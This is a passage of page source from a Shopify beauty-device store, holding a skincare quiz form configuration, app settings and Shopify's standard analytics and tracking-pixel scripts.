cart.\u003c\/p\u003e\n","captcha_enable":"no","label_style":"blockLabels","input_border_radius":"2","back_type":"gradient","input_back_color":"#fff","input_back_color_hover":"#fff","back_shadow":"none","label_font_clr":"#333333","input_font_clr":"#333333","button_align":"fullBtn","button_clr":"#fff","button_back_clr":"#f7443c","button_border_radius":"30","form_width":"100%","form_border_size":0,"form_border_clr":"#ffffff","form_border_radius":0,"label_font_size":"13","input_font_size":"13","button_font_size":"20","form_padding":"50","input_border_color":"#f7443c","input_border_color_hover":"#f7443c","btn_border_clr":"#f7443c","btn_border_size":"2","form_name":"New Product","":"","form_emails":"","form_description":"\u003cp style=\"text-align: center;\"\u003e\u0026nbsp;\u003c\/p\u003e\n\u003cquillbot-extension-portal\u003e\u003c\/quillbot-extension-portal\u003e","input_font_family":"Poppins","label_font_family":"Poppins","admin_email_subject":"New form submission received.","admin_email_message":"Hi [first-name of store owner],\u003cbr\u003eSomeone just submitted a response to your form.\u003cbr\u003ePlease find the details below:","form_access_message":"\u003cp\u003ePlease login to access the form\u003cbr\u003eDo not have an account? Create account\u003c\/p\u003e","after_submit_script":"","notification_email_send":false,"pass_referrer_url_on_email":false,"submition_single_email":"yes","image_url":"https:\/\/form-builder-by-hulkapps.s3.amazonaws.com\/uploads\/amirobeauty-com.myshopify.com\/backend_image\/1200x628.jpg","formElements":[{"Conditions":{},"type":"radio","position":0,"label":"1.  What′s your #1 skincare goal? ","values":"Brighter \u0026 Glowing Skin\nWrinkles Reduction\nLifting \u0026 Firming Skin\nClear \u0026 Flawless Skin","elementCost":{},"page_number":1,"align":"vertical","required":"yes"},{"Conditions":{},"type":"radio","position":1,"label":"2. What′s your current skincare routine?","values":"Topical Skincare Products\nAt-Home Beauty Devices\nProfessional Clinic Treatments","elementCost":{},"page_number":1,"align":"vertical","required":"yes"},{"Conditions":{"SelectedElemenet":"2. What′s your current skincare routine?","SelectedElemenetCount":1,"SelectedValue":"At-Home Beauty Devices"},"type":"radio","position":2,"label":"2.1. How often do you use your beauty devices?","values":"Daily\nA few times a week\nA few times a month\nRarely","elementCost":{},"align":"vertical","page_number":1,"required":"yes"},{"Conditions":{},"type":"multipleCheckbox","position":3,"label":"3. Which feature excites you most when choosing a product? (Select all that apply)","values":"Microcurrent (Smooths fine lines \u0026 boosts absorption)\nRed Light Therapy  (Stimulates collagen)\nMedical-Grade PDRN Serum  (Anti-wrinkle \u0026 brightening)\n5-Min Treatment  (Faster than a coffee break)\nGreat value (Cheaper than 1 clinic visit)","elementCost":{},"page_number":1,"align":"vertical","required":"yes"},{"Conditions":{},"type":"multipleCheckbox","position":4,"label":"4. Where do you discover new skincare trends? (Select all that apply)","values":"TikTok, YouTube, Instagram\nFriends’ Experiences\nFashion Magazine\nSearch on Google","elementCost":{},"halfwidth":"no","required":"yes","align":"vertical","page_number":1},{"Conditions":{},"type":"ratings","position":5,"label":"5. We are launching a revolutionary product, which can bring you: glass glow skin, clinic-strength hydration \u0026 anti-aging result, cost-effective solution. How likely will you try this product?","page_number":1,"required":"yes"},{"Conditions":{},"type":"email","position":6,"required":"yes","email_confirm":"yes","label":"6. Last step! Enter your email below to instantly claim your gifts!","page_number":1,"centerfield":"no","halfwidth":"no"}]},"is_spam_form":false,"shop_uuid":"cxdFqgnJqqOYsm38PKL0YQ","shop_timezone":"Asia\/Shanghai","shop_id":76653,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"shopify_plus","shop_shopify_domain":"amirobeauty-com.myshopify.com","shop_remove_watermark":false,"shop_created_at":"2023-01-11T23:45:59.896-06:00"}},
    shop_data: {"shop_cxdFqgnJqqOYsm38PKL0YQ":{"shop_uuid":"cxdFqgnJqqOYsm38PKL0YQ","shop_timezone":"Asia\/Shanghai","shop_id":76653,"shop_is_after_submit_enabled":true,"shop_shopify_plan":"shopify_plus","shop_shopify_domain":"amirobeauty-com.myshopify.com","shop_created_at":"2023-01-12T05:45:59.896Z","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","mail-platform-integration","stripe-payment-integration","pre-built-templates","create-customer-account-on-shopify","google-analytics-3-by-tracking-id","facebook-pixel-id","bing-uet-pixel-id","advanced-js","advanced-css","api-available","customize-form-message","hidden-field","restrict-from-submissions-per-one-user","utm-tracking","ratings","privacy-notices","heading","paragraph","shopify-flow-trigger","domain-setup","block-domain","address","html-code","form-schedule","after-submit-script","customize-form-scrolling","on-form-submission-record-the-referrer-url","password","duplicate-the-forms","include-user-response-in-auto-responder-email","elements-add-ons","admin-and-auto-responder-email-with-tokens","email-export","premium-support","google-analytics-4-by-measurement-id","google-ads-for-tracking-conversion","validation-field","file-upload","load_form_as_popup","advanced_conditional_logic"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019a6c74-29f3-754a-afe5-b354ea02c446/form_builder-47/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019a6c74-29f3-754a-afe5-b354ea02c446/form_builder-47/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019a6c74-29f3-754a-afe5-b354ea02c446/form_builder-47/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><script src="https://cdn.shopify.com/extensions/019a77e4-a374-7df4-972d-32c540d9a1b8/judgeme-extensions-202/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/0199ddbe-b5ed-768e-82ce-b82de4008d87/omnisend-48/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a59ed-9eef-7f91-bbd8-d124438a90a2/omnitrack-app-57/assets/main.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019a6c74-29f3-754a-afe5-b354ea02c446/form_builder-47/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 5388664950,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "article"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 5388664950,storefrontBaseUrl: "https://amirobeauty.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1802961212","configuration":"{\"configuration\":\"[{\\\"delayExecTime\\\":\\\"0\\\",\\\"enableCapi\\\":1,\\\"createAt\\\":1757987968000,\\\"includeShoppingCharges\\\":1,\\\"eventList\\\":\\\"PageView,ViewCategory,ViewContent,AddToCart,ViewCart,InitiateCheckout,Purchase,UTMtagging,CustomAdvanceMatching,Search,CustomizeProduct,AddShippingInfo,AddPaymentInfo,Lead,UserIdentificationAlgorithm,AbandonCart,StillThinking\\\",\\\"pixelId\\\":\\\"3155461261372478\\\",\\\"platform\\\":\\\"Facebook Pixel\\\",\\\"targetAreaContext\\\":\\\"\\\",\\\"targetAreaType\\\":\\\"Entire Store\\\",\\\"purchaseCovert\\\":false,\\\"purchaseCovertName\\\":null,\\\"uploadProductPricePercentage\\\":100,\\\"uploadProductPrice\\\":true,\\\"eventBuilder\\\":[],\\\"channelSetting\\\":{},\\\"contentType\\\":\\\"PRODUCT_GROUP\\\",\\\"productIdentifier\\\":\\\"PRODUCT_ID\\\",\\\"_shopName\\\":\\\"amirobeauty-com\\\",\\\"p_v\\\":1,\\\"consentConfig\\\":{\\\"enable\\\":0,\\\"type\\\":0}},{\\\"delayExecTime\\\":0,\\\"enableCapi\\\":1,\\\"includeShoppingCharges\\\":0,\\\"eventList\\\":\\\"PageView,ViewCategory,ViewContent,AddToCart,ViewCart,InitiateCheckout,Purchase,Search,CustomizeProduct,Lead,StillThinking,AddPaymentInfo,AddShippingInfo\\\",\\\"pixelId\\\":\\\"convbox_3437\\\",\\\"platform\\\":\\\"Convbox\\\",\\\"targetAreaContext\\\":\\\"\\\",\\\"targetAreaType\\\":\\\"Entire Store\\\",\\\"purchaseCovert\\\":false,\\\"purchaseCovertName\\\":null,\\\"uploadProductPricePercentage\\\":100,\\\"uploadProductPrice\\\":true,\\\"channelSetting\\\":{},\\\"contentType\\\":\\\"PRODUCT_GROUP\\\",\\\"productIdentifier\\\":\\\"PRODUCT_ID\\\",\\\"_shopName\\\":\\\"amirobeauty-com\\\",\\\"p_v\\\":1,\\\"consentConfig\\\":{\\\"enable\\\":0,\\\"type\\\":0}}]\",\"shopName\":\"amirobeauty-com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"beb94f52c9e4ece8166853b0b5edf718","type":"APP","apiClientId":22857678849,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1479377212","configuration":"{\"accountID\":\"1848772\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"8bbb964b41c5cad1a7c08264e5386341","type":"APP","apiClientId":4870017,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"1409089852","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1131315516","configuration":"{\"pixel_id\":\"9119985218120211\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"758677820","configuration":"{\"config\":\"{\\\"google_tag_ids\\\":[\\\"G-5T1M3BXWTE\\\",\\\"AW-10943773799\\\",\\\"GT-WK2NWQH\\\",\\\"AW-17699852966\\\"],\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-5T1M3BXWTE\\\",\\\"AW-10943773799\\\/sEueCK-BkswDEOf4suIo\\\",\\\"AW-17699852966\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-5T1M3BXWTE\\\",\\\"AW-10943773799\\\/XvPGCKyBkswDEOf4suIo\\\",\\\"AW-17699852966\\\/o_NsCJLRk7obEKal-fdB\\\",\\\"AW-17699852966\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-5T1M3BXWTE\\\",\\\"AW-10943773799\\\/_x1BCKaBkswDEOf4suIo\\\",\\\"MC-CQYVNX2CE1\\\",\\\"AW-17699852966\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-5T1M3BXWTE\\\",\\\"AW-10943773799\\\/6VCyCKOBkswDEOf4suIo\\\",\\\"MC-CQYVNX2CE1\\\",\\\"AW-17699852966\\\/DlptCPLui7obEKal-fdB\\\",\\\"AW-17699852966\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-5T1M3BXWTE\\\",\\\"AW-10943773799\\\/G6mYCKCBkswDEOf4suIo\\\",\\\"MC-CQYVNX2CE1\\\",\\\"AW-17699852966\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-5T1M3BXWTE\\\",\\\"AW-10943773799\\\/USdvCMGBkswDEOf4suIo\\\",\\\"AW-17699852966\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-5T1M3BXWTE\\\",\\\"AW-10943773799\\\/lgroCKmBkswDEOf4suIo\\\",\\\"AW-17699852966\\\/O9J9CJ76i7obEKal-fdB\\\",\\\"AW-17699852966\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"388432188","configuration":"{\"shopId\":\"64437\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"b1c53765fa4d5a5a6c7b7368985b3ff1","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"231113020","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"619352c7fea4aa001a1799ac\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"162890044","configuration":"{\"masterTagID\":\"19038\",\"merchantID\":\"128853\",\"appPath\":\"https:\/\/daedalus.shareasale.com\",\"storeID\":\"NaN\",\"xTypeMode\":\"NaN\",\"xTypeValue\":\"NaN\",\"channelDedup\":\"NaN\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f300cca684872f2df140f714437af558","type":"APP","apiClientId":4929191,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"152928572","configuration":"{\"campaignID\":\"20043\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/b691060e0e9d1502166ea8e5c615c8aa\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"3b8e58a07075037c1919061bd3bc7989","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"85590332","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"5","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Google Ads Tracking"},{"id":"85623100","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"3","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Preciso"},{"id":"86343996","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"11","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Cyberklick Tracking"},{"id":"91849020","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Addshoppers"},{"id":"125174076","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"2","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"OmniTrack - Checkout Tracking"},{"id":"127009084","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"4","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Styecycle"},{"id":"178815292","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"22","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Blue-pixel"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"AMIRO","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"amirobeauty-com.myshopify.com","countryCode":"HK","storefrontUrl":"https:\/\/amirobeauty.com\/ja"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://amirobeauty.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"5388664950","storefrontBaseUrl":"https:\/\/amirobeauty.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":557913964655}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
